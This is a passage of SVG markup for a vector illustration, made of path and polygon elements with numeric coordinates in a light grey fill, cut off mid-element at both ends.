3a26.7,26.7,0,0,1,1.269-2.455c.975-1.5,1.989-2.989,3.065-4.423a9.145,9.145,0,0,0,1.709-5.6c.019-1.4.264-2.8.2-4.2-.062-1.434.625-1.829,1.786-1.8C96.614,191.333,94.4,195.563,92.336,199.738ZM87.876,169.8a5.674,5.674,0,0,1,5.455,1.979l-5.6-1.491ZM81.3,197.025a26.4,26.4,0,0,0,.717-2.74,15.972,15.972,0,0,0-.277-2.476,12.291,12.291,0,0,1,.018-2.464,30.874,30.874,0,0,0,.641-3.073c.105-3.473.087-6.95.1-10.426,0-.586-.087-1.173-.135-1.76h-.586q-.219,3.852-.439,7.7l-.275.038c-.059-.793-.139-1.584-.17-2.378-.032-.813.031-1.631-.036-2.44s-.245-1.606-.374-2.409l-.482.011-.547,2.84-.888-1.8c-.885,2.562.061,4.937-.467,7.183q-.309-2.874-.619-5.75l-.328-.006q-.054,1.044-.107,2.089l-.225.014a8.659,8.659,0,0,0-.3-1.255,2.929,2.929,0,0,0-.542-.684,3.079,3.079,0,0,0-.681.71,2.272,2.272,0,0,0-.082.933c0,3.745,0,7.49-.268,11.234,0-1.644.02-3.289-.007-4.933a23.049,23.049,0,0,0-.212-3.779c-.1-.551-.786-.994-1.206-1.486a4.816,4.816,0,0,0-.976,1.177c-.6,1.553-1.1,3.143-1.623,4.725a8.816,8.816,0,0,1-.355,1.3c-.135.26-.5.4-.765.592a5.828,5.828,0,0,1-.382-.8,1.14,1.14,0,0,1,.039-.536c1.113-5.185,3.215-9.922,7.653-13.01,5.331-3.709,10.346-3.383,15.08,1.317,1.733,1.72,2.765,4.355,3.552,6.758a27.3,27.3,0,0,1,.884,7.332,21.442,21.442,0,0,0-4.067-11.5,4.977,4.977,0,0,0-.545.217,1.126,1.126,0,0,0-.217.153l0,0c-.021.016-.016.01,0,0a19.185,19.185,0,0,0-1.907-2.036c-.966-.774-1.668-.424-1.859.823a4.146,4.146,0,0,1-.486,1.688V175.44l-.494-.029a43.436,43.436,0,0,0-.268,6.6c-.137-1.809-.234-4.054-.515-6.275a6.7,6.7,0,0,0-1.023-2,8.2,8.2,0,0,0-.614,2.066c-.072,2.7-.03,5.408-.03,8.113l-.428,0c0-2.3.017-4.595-.008-6.892a18.466,18.466,0,0,0-.207-2.563c-.045-.293-.357-.546-.547-.816-.226.283-.645.565-.648.851-.015,1.487.115,2.974.121,4.461.01,2.7-.071,5.405-.023,8.106a13.1,13.1,0,0,0,.556,2.022,4.176,4.176,0,0,1,.179,2.175,6.167,6.167,0,0,0,.118,5.116c.168.412.125,1.326-.042,1.386a6.774,6.774,0,0,1-2.166.273A1.677,1.677,0,0,1,81.3,197.025Z" fill="#e9e9e9"/><path d="M97.422,181.53h0c0,.054.011.109.016.164v0C97.433,181.639,97.426,181.585,97.422,181.53Z" fill="#e9e9e9"/><path d="M97.438,181.516l-.016.014c0,.055.011.109.016.163Z" fill="#e9e9e9"/><path d="M150.447,269.16a2.882,2.882,0,0,1-.266-1.09,2.172,2.172,0,0,1,.075-.631,2.324,2.324,0,0,1,.1-.291,6.771,6.771,0,0,1,2.3-2.335h0c2.168,2.46,2.846,3.229,2.911,3.8a1.552,1.552,0,0,1-.209.8c-.588-1.627-1.8-1.4-3.159-1.114.011,1.237-.194,2.436,1.458,2.791a5.564,5.564,0,0,1,2,.951,3.874,3.874,0,0,0,5.7-1.426,13.484,13.484,0,0,1,1.575-2.468c1.172-1.469,2.477-2.835,3.612-4.331a2.526,2.526,0,0,0,.243-1.68c-.4-3.137-.9-6.262-1.3-9.4a9.232,9.232,0,0,0-3.112-6.226,22.289,22.289,0,0,1-3.907-4.308c-1.451-2.133-3.09-3.355-5.821-3.016-2.092.26-4.236.075-6.344.248a2.751,2.751,0,0,0-1.778,1.015c-2.014,2.779-3.937,5.625-5.848,8.476a2.1,2.1,0,0,0-.339,1.377c.665,3.917,1.325,7.837,2.14,11.725a8.1,8.1,0,0,0,1.555,3.652,56.819,56.819,0,0,0,5.473,5.043,27.767,27.767,0,0,0,2.679,1.841c1.592,1.073,3.009.467,4.536-.57A4.673,4.673,0,0,1,150.447,269.16ZM160.6,253a2.987,2.987,0,0,1,3.937,3.566c-1.081-1.323-2.2-1.708-3.353-1.024a1.906,1.906,0,0,0-.656,1.454c.011,1.083.747,1.491,3.024,1.87-.294.425-.56.807-.88,1.268a31.016,31.016,0,0,1-2.947-2.18A2.908,2.908,0,0,1,160.6,253Zm-16.721,7.512c-.3.382-.555.993-.84,1.007-.388.018-.843-.368-1.19-.672a5.161,5.161,0,0,1-1.666-4.89,1.812,1.812,0,0,1,.817-1.225,1.44,1.44,0,0,1,1.316.3,32.246,32.246,0,0,1,2.076,2.678,14.89,14.89,0,0,0-2.23-.524c-.145-.013-.488.585-.488.9C141.676,259.312,142.247,259.926,143.883,260.514Zm3.929-14.543a8.5,8.5,0,0,1-.421-1.516,1.917,1.917,0,0,0,2.691.391c.9-.627.777-1.608.165-2.526a2.742,2.742,0,0,1-.177-1.059c.38.145.864.187,1.122.451a3.567,3.567,0,0,1-.818,5.355A2.166,2.166,0,0,1,147.812,245.971Z" fill="#e9e9e9"/><path d="M150.356,267.148a6.755,6.755,0,0,1,2.3-2.334h0A6.771,6.771,0,0,0,150.356,267.148Z" fill="#e9e9e9"/><path d="M150.256,267.439a2.172,2.172,0,0,0-.075.631A2.172,2.172,0,0,1,150.256,267.439Z" fill="#e9e9e9"/><path d="M147.714,193.6c-.692,5.362-.873,10.787-1.357,16.178-.365,4.074.136,8.208-.871,12.24a6.774,6.774,0,0,0,.062,1.481,17.594,17.594,0,0,1-.1,2.945,12.062,12.062,0,0,0,.475,7.155c.49,1.14,1.057,1.692,2.331,1.484a5.78,5.78,0,0,1,1.871.076c1.02.175,2.015.526,3.038.621a1.41,1.41,0,0,0,1.166-.693,22.532,22.532,0,0,0,.519-4.127c.049-2.388-.088-4.78-.089-7.17,0-3.3.311-6.614.026-9.882-.631-7.237,1.285-14.269,1.42-21.432a1.626,1.626,0,0,1,.08-.4c1.262-4.418,1.268-8.995,1.594-13.518a18.891,18.891,0,0,1,1.435-6c.934-2.252,1.709-4.569,2.673-7.184a21.209,21.209,0,0,1-2.927,1.493,5.643,5.643,0,0,1-1.932-.07c.154-.553.3-1.108.467-1.658.022-.075.12-.127.183-.19a3.286,3.286,0,0,0,1.052.245,1.322,1.322,0,0,0,.811-.229,4.446,4.446,0,0,0,1.286-2.227c-.981,0-2.092-.339-2.671.072a8.9,8.9,0,0,0-2.926,3.131,116.3,116.3,0,0,0-4.937,11.543C148.561,182.661,148.41,188.2,147.714,193.6Zm.872,30.97c-.54-.442-.4-1.714-.563-2.614,1.275,1.422,2.875,1.106,4.125-1.051.044,1.3.429,2.329-.616,3.148C150.624,224.762,149.448,225.275,148.586,224.567Zm3.575,9.123c-.452.585-2,.143-2.83-.655.776-.323,2.082-.468,2.435-1.125s-.229-1.836-.422-2.889A3.063,3.063,0,0,1,152.161,233.69Zm-1.441-18.769c-1.459.194-1.921-.337-1.7-1.5,1.241-.482,2.549-.6,3.009-1.284.415-.617-.1-1.859-.23-3.079a4.057,4.057,0,0,1,1.139.718C154.116,211.356,152.669,214.662,150.72,214.921Zm2.373-10.967a2.28,2.28,0,0,1-3.332.515c-.331-.306-.321-.98-.494-1.58a15.614,15.614,0,0,0,2.206-.016c1.462-.258,1.889-1.287,1.168-2.565a2.389,2.389,0,0,1-.255-1.3A4.492,4.492,0,0,1,153.093,203.954Zm2.93-30.915a1.738,1.738,0,0,0,.942-1.29c-.008-.432-.631-.853-1.162-1.492h2.329a8.035,8.035,0,0,1-.3,2.657,4.115,4.115,0,0,1-1.875,1.653,7.878,7.878,0,0,1-2.26.39l-.118-1.721A8.913,8.913,0,0,0,156.023,173.039Zm-2.077,9.126c1.04-.7.839-1.753.126-2.721l.3-.3c.37.33,1.019.63,1.059,1a4.134,4.134,0,0,1-1.142,3.718c-.729.663-1.72,1.2-2.54.514-.432-.362-.295-1.4-.363-1.815C152.517,182.408,153.4,182.534,153.946,182.165Zm-1.585,10.385c.435-.3.476-1.292.527-1.987a8.185,8.185,0,0,0-.366-1.889,2.693,2.693,0,0,1,1.921,2.646,3.789,3.789,0,0,1-3.29,3.674c-1.485.122-1.974-.513-1.484-1.926.087-.253.171-.506.276-.819C150.627,193.533,151.693,193.012,152.361,192.55Z" fill="#e9e9e9"/><path d="M157.593,165.133c.022-.075.12-.127.183-.19a3.286,3.286,0,0,0,1.052.245,3.286,3.286,0,0,1-1.052-.245C157.713,165.006,157.615,165.058,157.593,165.133Z" fill="#e9e9e9"/><path d="M159.639,164.959a1.322,1.322,0,0,1-.811.229A1.322,1.322,0,0,0,159.639,164.959Z" fill="#e9e9e9"/><path d="M114.143,258.409a17.248,17.248,0,0,0,2.338-.325,12.262,12.262,0,0,1-1.609-1.325,1.547,1.547,0,0,1-.269-2.085c.482.416.892.768,1.3,1.121.281-.517.565-1.032.84-1.551a1.282,1.282,0,0,0,.066-.263c.3-1.141.742-2.2,2.13-2.289,1.314-.081,1.8.98,2.362,1.894.054.088.007.238.007.39l-.621-.493c-.04.656-.069,1.122-.1,1.661-.336-.3-.567-.676-.864-.738-.591-.122-1.455-.248-1.328.736.145,1.129.272,2.452,2.082,2.332-.8,1.18-.311,1.763.759,2.027.631.155,1.308.143,1.925.334,1,.309,1.968.724,2.949,1.094a6.945,6.945,0,0,0-1.112-1.76c-.954-1.3-1.168-3.143-.238-4.166a3.454,3.454,0,0,1,2.335-1.195c.926.061,1.305,1.11,1.262,2.113-.019.435,0,.872,0,1.675-.516-1.132-1.354-1.813-1.962-.981-1.544,2.116.492,2.559,1.863,3.26l-.748.646c.378.3.628.649.934.706,2.268.428,4.546.8,6.972,1.211-1.109-1.074-2.09-1.923-2.948-2.882a3.034,3.034,0,0,1,.057-4.141,3.329,3.329,0,0,1,2.357-.942c.936.118,1.327,1.094,1.178,2.129a3.668,3.668,0,0,0-.009.8,8.91,8.91,0,0,0-2.087-.211c-.208.024-.508.806-.463,1.207.147,1.307,1.123,1.74,2.307,1.836-.6,1.4.452,2.411,2.84,2.419-.382-1.12-.741-2.136-1.072-3.162a14.16,14.16,0,0,1-.524-1.892c-.27-1.539-.443-3.1-.758-4.625a1.256,1.256,0,0,0-.912-.691,35.441,35.441,0,0,0-6.407-.52c-2.555.141-5.184-.924-7.769-1.515-1.541-.353-3.06-.8-4.737-1.248.261.818.408,1.277.554,1.736l-.4.334-6.108-2.749-1.468,3.345-.547-.065v-3.718h-.55l-.389,2.235c-.334-.69-.407-1.4-.665-2.042-.114-.28-.607-.405-.928-.6-.144.3-.463.641-.4.893a13.339,13.339,0,0,1-.587,7.552c-.029.085.089.221.2.474.594-.4,1.452-.664,1.615-1.156.4-1.218.883-1.759,2.084-.837.076-.313.116-.443.137-.576.245-1.529,1.836-3.174,3.062-3.161,1.021.012,1.4.818,1.486,3.162,0,.143-.044.289-.029.2-.555-.194-1.145-.615-1.485-.465a2.168,2.168,0,0,0-1.011,1.3c-.463,1.643,1.093,1.495,1.838,1.866-.133.51-.236.909-.34,1.308A6.844,6.844,0,0,0,114.143,258.409Zm16.725-5.669.369.142c.029.448.058.9.086,1.327l-2.009.481Zm-15.835.186c.165-.457.329-.914.564-1.569l.679.358a14.154,14.154,0,0,1-.482,1.458,2.137,2.137,0,0,1-.581.695c-.057.049-.437-.144-.43-.183A5.029,5.029,0,0,1,115.033,252.926Z" fill="#e9e9e9"/><path d="M88.848,221.929c.988,1.85,1.819,3.418,1.22,5.668l-2.075-3.447H85.455l.444-1.866-4.162-2.939-.392.166v4.442c-.678-.342-1.266-.9-1.666-.791-1.257.349-1.416-.347-1.666-1.125a8.713,8.713,0,0,1-1.961-1.986,2.076,2.076,0,0,1,.9-.879,12.755,12.755,0,0,1,2.2-.308c-.185-.874-.217-2.131-1.686-1.959a5.146,5.146,0,0,1-3.27-.84c-.436-.246-.913-.42-1.371-.626l-.3.27c.451,1.1.923,2.2,1.348,3.312a17.844,17.844,0,0,1,1.139,3.35c.135.826.182,1.9-.982,2.335-.059.022-.014.426.041.636.2.782.435,1.556.576,2.057a9.4,9.4,0,0,0,1.706.624c.6.084,1.7.154,1.761-.043a1.323,1.323,0,0,1,1.718-1.032c.9.3.872,1.184.735,2.071a12.653,12.653,0,0,0,.058,2.346l.2-.07q.565-2.661,1.133-5.323l.435-.065.485,2.279c.8.079.844.206.393,1.248a2.762,2.762,0,0,0,.859,3.639v-2.666c1.738-.072,1.947.166,2.006,1.671a13.482,13.482,0,0,0,.519,2.244l1.224-3.114.413.1c.191.784.339,1.581.586,2.347.229.714.563,1.394.919,2.253l1.186-3.31,1.4,2.061C93.8,232.452,91.47,224.477,88.848,221.929Zm-1.522,7.345c-1.814-2.39-1.814-2.39-.981-3.852.241.488.413.851.6,1.207A9.87,9.87,0,0,1,87.663,228a5.591,5.591,0,0,1,.129,1.3Z" fill="#e9e9e9"/><path d="M141.216,280.251a19.284,19.284,0,0,0-.665-2c-.239-.507-.5-1.22-.921-1.376-.832-.307-.864-.832-.77-1.477.145-1-.317-1.4-1.338-1.472v1.144l-.219.134-.319-.524c-.239.376-.515,1.114-.729,1.1-.912-.075-.554-.761-.483-1.336a22.359,22.359,0,0,0,.3-3.721,29.6,29.6,0,0,0-.629-3.588c-.14-.806.207-1.125,1-.867.617.2,1.222.44,1.832.662l.278-.512a6.147,6.147,0,0,0-1.441-.856c-1.873-.5-3.759-.976-5.663-1.338a48.154,48.154,0,0,0-5.2-.678,1.327,1.327,0,0,0-.947.9c.029,2.112.107,4.231.333,6.33a51.808,51.808,0,0,0,.947,5.465,31.132,31.132,0,0,0,1.02,3.135l.352-.071a4.843,4.843,0,0,1,.75-4.237L130.2,278.5l.45-.778a1.1,1.1,0,0,0,.446.891,2.477,2.477,0,0,0,1.35.073c-.015-.177-.094-.4-.016-.51.377-.551.8-1.07,1.209-1.6a6.266,6.266,0,0,1,.925,1.29c.384.979.915.953,1.655.446l-1.462-2.054.32-.267.987.807a4.117,4.117,0,0,1,2.594.41,2.164,2.164,0,0,1,1.056.841c.524,1.165.274,3.373-.426,3.758,1.442,1.277,1.442,1.277,2.44.827C140.342,281.818,141,280.8,141.216,280.251Zm-13.339-10.116c-.242.217-.079.853-.176,1.279a6.38,6.38,0,0,1-.406,1c-.342-.2-.929-.342-.983-.6-.239-1.139-.325-2.311-.5-3.747a20.833,20.833,0,0,1,.564-2.761,1.361,1.361,0,0,1,1.088-.746,1.6,1.6,0,0,1,1.121.921C128.992,267.1,129.423,268.755,127.877,270.135Zm4.446,3.12-1.686-2.74.539-.328,1.7,2.777Zm.715-2.821c-.831-.451-1.586-.9-2.375-1.281-1.116-.538-2-3.35-1.231-4.283a1.333,1.333,0,0,1,1.262-.118A5.107,5.107,0,0,1,133.038,270.434Zm2.02-.221c-.285-.163-.774-.279-.823-.5a31.668,31.668,0,0,1-.581-3.532c-.021-.192.336-.493.582-.61.09-.043.492.275.534.474.269,1.3.478,2.609.708,3.915Z" fill="#e9e9e9"/><polygon points="132.467 278.681 132.467 278.681 132.467 278.681 132.467 278.681" fill="#e9e9e9"/><path d="M131.092,278.609a2.486,2.486,0,0,0,1.35.074h0A2.477,2.477,0,0,1,131.092,278.609Z" fill="#e9e9e9"/><polygon points="132.467 278.681 132.467 278.681 132.467 278.681 132.467 278.681" fill="#e9e9e9"/><path d="M132.445,278.7l.022-.021h0l-.025,0Z" fill="#e9e9e9"/><path d="M96.755,209.47c-.117.353-.195.719-.318,1.177,2.234.2,1.627-2.555,3.555-2.865-.207.755-.412,1.318-.506,1.9a4.075,4.075,0,0,0-.039.718c0,.242.017.485.016.726a4.006,4.006,0,0,1,.394-.218c.422-.211.88-.411.963-.714a87.031,87.031,0,0,0,2.548-10.505,89.953,89.953,0,0,0,.331-9.991c.059-2.076.242-4.155.184-6.227a17.746,17.746,0,0,0-.7-3.293c-.433,4.43-.175,8.792-.617,13.122l-.778.006q-.206-5.985-.41-11.971l-.24.039c0,3.014.013,6.029,0,9.043-.012,2.069.335,4.245-.183,6.185C99.782,200.953,98.176,205.186,96.755,209.47Z" fill="#e9e9e9"/><path d="M99.463,211.125a4.006,4.006,0,0,1,.394-.218,4.006,4.006,0,0,0-.394.218Z" fill="#e9e9e9"/><path d="M193.746,255.162c-.071-.424-.153-.919-.241-1.451l-1.28.5c-.172-.981-.315-1.806-.413-2.367.706-.043,1.711.133,1.872-.157a20.216,20.216,0,0,0,1.21-3.3c-.309.058-.786.169-1.268.234a18.3,18.3,0,0,1-3.729.428c-1.473-.11-2.478.26-3.037,1.634-.234.575-.408,1.174-.722,2.092-.626-1.4-1.48-2.036-2.739-1.4a1.729,1.729,0,0,0-.908,1.158c-.021,1.733,1.516,1.838,2.408,2.125a4.915,4.915,0,0,0-.254,1.77,1.294,1.294,0,0,0,1.821.886c1.417-.427,2.855-.78,4.276-1.194C191.714,255.843,192.671,255.509,193.746,255.162Z" fill="#e9e9e9"/><path d="M178.8,252.9c1.371-.743,1.371-.743,1.61-3.5l-5.022,1.158c1.42,1.5.045,2.7-.29,4.107-.652-1.529-1.855-1.354-3.028-1.137a.908.908,0,0,0-.572.623c-.209,1.916.98,2.63,2.65,3.027l-1.074.338a1.744,1.744,0,0,0,2.246,1.406c1.643-.292,3.294-.582,4.954-.712.922-.072,1.929-.172,2.107-1.059a2.911,2.911,0,0,0-.907-2.048A23.778,23.778,0,0,0,178.8,252.9Zm-.156,1.805c-.279-.038-.512-.4-.765-.629.223-.24.416-.621.678-.678.223-.047.527.279,1.01.568C179.117,254.341,178.85,254.731,178.64,254.7Z" fill="#e9e9e9"/><path d="M188.62,269.149c.1-1.712-.928-2.48-2.107-3.114-1.679-.9-1.741-.928-.537-2.4a4.61,4.61,0,0,0,.328-.92c-1.038.227-2.176.16-2.451.615-.343.567-.053,1.581.12,2.368.089.4.6.684.779,1.085A4.824,4.824,0,0,1,185,268.16c.007.067-.181.155-.294.245l-.675-.824-.287.125,3.6,21.51.236-.087c-.1-.941-.189-1.886-.319-2.824s-.333-1.856-.451-2.789a23.461,23.461,0,0,0-.606-4.754c-.719-2.051-.009-3.625.959-5.371.487.853.931,1.632,1.376,2.41l.4-.111c0-.425.023-.851,0-1.274A44.045,44.045,0,0,1,188.62,269.149ZM185.4,274.1l-.669-2.765.633-.132.522,2.785Z" fill="#e9e9e9"/><path d="M163.795,301.268c1.121-.63.854-1.652.992-2.575.287-1.925-.694-3.1-2.586-2.95a1.718,1.718,0,0,1-1.762-.863,1.62,1.62,0,0,0-1.567-.294,1.808,1.808,0,0,0-.78,1.508c.083.406.878.68,1.375.985.367.225.762.406,1.144.607l-.922.6c.628,1.73,1.289,3.548,1.9,5.226a4.776,4.776,0,0,0-1.151.693c-.082.092.015.345.095.584.027.08.052.158.068.227.113-.029.233-.051.354-.071a2.087,2.087,0,0,0,.98-.31,7.183,7.183,0,0,0,1.6-1.809C163.79,302.392,163.513,301.426,163.795,301.268Z" fill="#e9e9e9"/><path d="M208.289,264.11a6.285,6.285,0,0,1,1.147-6.517l-1.3.237c-.372,1.429-.7,2.695-1.03,3.96l-.458.111a11.262,11.262,0,0,1-.918-2.349c-.178-1.126-.7-1.142-1.6-.905a10.579,10.579,0,0,1-2.241.24c-.8.032-1.6-.091-2.391,0a15.986,15.986,0,0,0-3.188.614c-1.744.578-3.447,1.286-5.141,2-.225.1-.294.558-.435.85.265.018.617.155.783.035a5.173,5.173,0,0,1,3.635-.993c.714.057,1.462-.538,2.219-.751a9.27,9.27,0,0,1,2.756-.563,6.735,6.735,0,0,1,2.159.969c.138-.208.247-.347.328-.5.746-1.432,1.471-1.524,2.3-.185a25.931,25.931,0,0,1,2.025,3.8c.827,2.02,1.412,4.138,2.233,6.16.633,1.559,1.47,3.035,2.216,4.547a1.913,1.913,0,0,0,0-1.3C210.38,270.413,209.452,267.218,208.289,264.11Z" fill="#e9e9e9"/><path d="M160.272,288.145a30.991,30.991,0,0,0-1.186-6.18,1.122,1.122,0,0,0-.967-.512c-.266.046-.492.535-.659.867a5.126,5.126,0,0,0-.24,1.064c-.331-.39-.478-.7-.719-.82-.512-.252-1.191-.682-1.579-.517s-.594.956-.675,1.5c-.118.8.446,1.05,1.173,1.156a4.183,4.183,0,0,1,1.148.555l-1.192.648c1.033,1.644,1.968,3.4,1.528,5.818C158.736,290.94,160.315,289.978,160.272,288.145Z" fill="#e9e9e9"/><path d="M216.05,244.936a5.306,5.306,0,0,0-1.906-.177c.288.558.435.844.583,1.129l-.366-.089c-.328.527-.677,1.042-.977,1.584a8.991,8.991,0,0,0-.421,1.039,9.081,9.081,0,0,0-.957-.725c-.451-.262-1.234-.756-1.36-.631a4.618,4.618,0,0,0-1.286,1.988c-.062.244.924.792,1.467,1.144a7.308,7.308,0,0,0,1.128.494l-1.146.746c.881.814,4.756.951,5.6.2a1.337,1.337,0,0,0,.311-.432,4.623,4.623,0,0,0-.989-4.563C216.1,246.148,217.209,245.586,216.05,244.936Z" fill="#e9e9e9"/><path d="M181.776,264.27a1.681,1.681,0,0,0-1.15.026c-1.754.853-3.449,1.435-5.451.6-1.275-.531-2.081.4-1.7,1.77a10.153,10.153,0,0,0,.8,2.3c1.668,2.963,1.447,6.358,2.259,9.514.3,1.151.426,2.344.632,3.518l.533-.08c-.641-4.8-1.283-9.593-1.928-14.419,1.045-.285,1.71-.185,1.912,1.008.582,3.419,1.226,6.827,1.845,10.24.082.455.161.91.242,1.365l.48-.052a5.369,5.369,0,0,0-.008-1.007c-.622-3.183-1.3-6.355-1.89-9.544-.724-3.9-.7-3.9,3.2-4.159.224-.014.435-.215.652-.33C182.063,264.757,181.977,264.337,181.776,264.27Z" fill="#e9e9e9"/><path d="M199.591,251.282c-.417-.264-.927-.632-1.347-.576-.6.08-1.57.432-1.632.794a2.36,2.36,0,0,0,.626,1.992,4.918,4.918,0,0,0,3.028,1.082c2-.288,4.113-.763,5.114-3.056l-1.978-.489a15.386,15.386,0,0,0-2.356-3.9l-.5.305c.435.719.869,1.437,1.145,1.892l-1.524,2.712C199.953,251.749,199.826,251.43,199.591,251.282Z" fill="#e9e9e9"/><path d="M228.66,149.514c-1.286-.415-1.791-.057-2.172,1.283-.049.175-.26.305-.412.473a7.152,7.152,0,0,0-1.08-1.291c-1.033-.927-1.927-.766-2.719.446l-.787-.351c-.387,1.411-.75,2.731-1.038,3.779a6,6,0,0,1,2.088.57,2.257,2.257,0,0,0,3.379-.525c.135-.215.346-.53.535-.54,1.749-.087,2.038-1.576,2.6-2.74A1.2,1.2,0,0,0,228.66,149.514Zm-4.351,4.3c-.794-.365-1.254-.566-1.7-.787-.218-.108-.609-.288-.593-.373a1.262,1.262,0,0,1,.413-.748c.641-.463,1.332-.856,2.2-1.4C224.523,151.568,224.422,152.629,224.309,153.81Z" fill="#e9e9e9"/><path d="M225,149.979c-1.033-.927-1.928-.766-2.719.446l-.787-.351.787.351C223.069,149.213,223.963,149.052,225,149.979Z" fill="#e9e9e9"/><path d="M103.022,233.209l-1.2.246a17.118,17.118,0,0,1,.656,2.74c.083,1.383,2.238,4.561,3.782,5.027a16.724,16.724,0,0,0-1.507-3.02c-.4-.614-.839-1.083,0-1.679.227-.162.292-.535.466-.787.412-.6.845-1.184,1.27-1.775a5.135,5.135,0,0,0-1.691-4.145q-.41.781-.809,1.548Z" fill="#e9e9e9"/><path d="M103.022,233.209l.965-1.845Z" fill="#e9e9e9"/><path d="M104.807,229.793l-.021.012.009.011.012-.023Z" fill="#e9e9e9"/><path d="M104.807,229.793l-.012.023h0l.012-.023Z" fill="#e9e9e9"/><polygon points="104.807 229.793 104.786 229.805 104.807 229.793 104.807 229.793" fill="#e9e9e9"/><polygon points="104.807 229.793 104.807 229.793 104.808 229.793 104.808 229.793 104.807 229.793" fill="#e9e9e9"/><path d="M176.722,297.281c-.53-1.99-1.1-3.971-1.581-5.973-.609-2.537-1.223-5.078-1.679-7.645-.232-1.3.009-2.69-.2-4-.27-1.719-.746-3.409-1.184-5.1-.252-.971-.6-1.916-.91-2.873a.815.815,0,0,0-.371.692,43.764,43.764,0,0,0,1.932,12.5c1.059,3.815,2.051,7.648,3.084,11.47a10.89,10.89,0,0,0,.423,1.095Z" fill="#e9e9e9"/><path d="M66.835,207.9c-1.555-6.184-3.029-12.386-2.425-18.854a14.048,14.048,0,0,0-.082-1.951l-.348-.009c-.063.65-.167,1.3-.181,1.95-.039,1.851.081,3.714-.087,5.552a15.689,15.689,0,0,0,1.1,8.446c.9,1.918,1.013,4.19,1.617,6.264a3.284,3.284,0,0,0,1.3,1.89,16.005,16.005,0,0,0,3.3.97l.163-.455a3.589,3.589,0,0,0-1.046-.5C68.149,210.975,67.261,209.592,66.835,207.9Z" fill="#e9e9e9"/><path d="M234.6,206.724c-1.237-1.159-2.509-2.279-3.784-3.4a3.2,3.2,0,0,0-.735-.305c.232.972.411,1.725.591,2.478a8.4,8.4,0,0,1-1.3-1.218,2.34,2.34,0,0,0-.794-.321,3.287,3.287,0,0,0-.189.841,11.479,11.479,0,0,0,.194,1.333l-.409.221-1.635-1.815a2.167,2.167,0,0,0,.457,2.88,2,2,0,0,0,2.77.077,5.973,5.973,0,0,1,2.982-.862c.292-.042.639.62,1.03.827a2.345,2.345,0,0,0,.966.045C234.7,207.241,234.753,206.871,234.6,206.724Z" fill="#e9e9e9"/><path d="M120.974,262.462c-1.955-.842-3.926-1.748-6.3-1.235,3.6.324,2.337,3.6,3.484,5.62,0-1.2-.073-2.192.02-3.164.1-1.053.721-1.312,1.381-.538a7.775,7.775,0,0,1,1.8,4.474l.59-1.1c.989,3.454,1.884,6.577,2.861,9.987.132-.426.194-.517.177-.589-1.005-4.073-2-8.15-3.056-12.21A2.044,2.044,0,0,0,120.974,262.462Z" fill="#e9e9e9"/><path d="M145.1,282.932c-.256-1.776-.637-3.536-1.041-5.286-.074-.323-.477-.571-.742-.85a.186.186,0,0,0-.01.02l.732,2.868-.328.065c-.155-.974-1.211-1.785-.4-2.933l-.011-.04.023.016c-.675-2.434-1.3-4.883-2.052-7.295a14.3,14.3,0,0,0-1.255-2.382,53.153,53.153,0,0,0,1.227,5.439c.85,3.127,1.13,6.423,2.816,9.307a6.56,6.56,0,0,1,.354,1.574c.248.926.529,1.844.8,2.765A26.716,26.716,0,0,0,145.1,282.932Z" fill="#e9e9e9"/><path d="M145.207,286.2c0,.029,0,.059,0,.088l.018-.022Z" fill="#e9e9e9"/><path d="M143.3,276.776l.023.017c-.675-2.435-1.3-4.884-2.052-7.3.75,2.412,1.377,4.861,2.052,7.295Z" fill="#e9e9e9"/><path d="M144.409,283.435c.249.926.53,1.845.8,2.766h0C144.938,285.279,144.657,284.361,144.409,283.435Z" fill="#e9e9e9"/><path d="M231.153,145.13c.644-1.616,1.3-3.125,1.849-4.675.639-1.815.144-2.531-1.614-2.8-.44.612-.72,1.059-1.058,1.456-.475.56-.415.944.273,1.239.489.209.959.459,1.438.691l.067.389c-1.266.244-2.668.379-1.791,2.188l-1.32-.312C228.691,145.353,230.239,144.691,231.153,145.13Z" fill="#e9e9e9"/><path d="M166.033,316.458c.226-1.279.4-2.244.61-3.453.382.49.548.906.815.986a.943.943,0,0,0,.847-.378c.236-.9-.83-3.043-1.62-3.52-.6-.366-.992-.439-1.345.378a6.768,6.768,0,0,1-1.21,1.5c.309,1.081.616,2.326,1.039,3.53C165.3,315.886,165.748,316.156,166.033,316.458Z" fill="#e9e9e9"/><path d="M149.356,279.428a9.586,9.586,0,0,0-2.147-4.624l-.394.092a4.048,4.048,0,0,0,.084,1.309,34.582,34.582,0,0,1,2.4,10.115c.1,1.013.108,2.037.165,3.211l.988.583c-.288-2-.622-3.9-.82-5.814C149.466,282.683,149.549,281.04,149.356,279.428Z" fill="#e9e9e9"/><path d="M120.987,167.144c-.379.137-.637.61-.95.929.354.25.717.489,1.06.752a5.928,5.928,0,0,1,.946.807,4.9,4.9,0,0,1,.506.935,5.188,5.188,0,0,0,.884-.756,2.944,2.944,0,0,0,.332-.839h1.191l-.662-1.3.323-.468-.362.028-.662-1.931-1.628-.3C122.51,166.586,122.46,166.609,120.987,167.144Z" fill="#e9e9e9"/><path d="M119.559,164.817c.933-.559,1.682-1.579,3.018-1.127.107.036.512-.383.532-.611a1.591,1.591,0,0,0-.27-1.063,5.581,5.581,0,0,0-1.135-.846c-1.662,1.442-1.662,1.442-3.021-.464-1.054,1.49-1.716-.455-2.938-.061.859,1,1.717,2,2.649,3.091l1.516-.64.149.219-1.293,1.77A5.748,5.748,0,0,0,119.559,164.817Z" fill="#e9e9e9"/><path d="M101.868,247.084l-.381,0-.447,3.183-.442-.031V246.8l-.3-.01-.314,1.109c-.632-1.07-.365-2.813-2.318-2.2,1.619.768,1.983,2.271,2.191,3.737a25.415,25.415,0,0,1-.041,3.6c0,.5.084.991.13,1.487l.41-.047c.05-.453.1-.906.174-1.58.238.717.394,1.19.526,1.587a27.589,27.589,0,0,0,.918-3.719A24.985,24.985,0,0,0,101.868,247.084Z" fill="#e9e9e9"/><path d="M170.986,327.229c.121-.456.451-.987.32-1.352a5.18,5.18,0,0,0-1.2-1.95c-.728-.7-1.471-.809-1.893.47-.133.4-.728.654-1.267,1.105l2.093,2.93.643-1.615Z" fill="#e9e9e9"/><path d="M220.054,124.347l-.177-.232c-1.264,1.009-2.824,1.812-3.713,3.083-1.027,1.47-2.671,3.069-1.3,5.137C216.554,129.734,218.3,127.04,220.054,124.347Z" fill="#e9e9e9"/><path 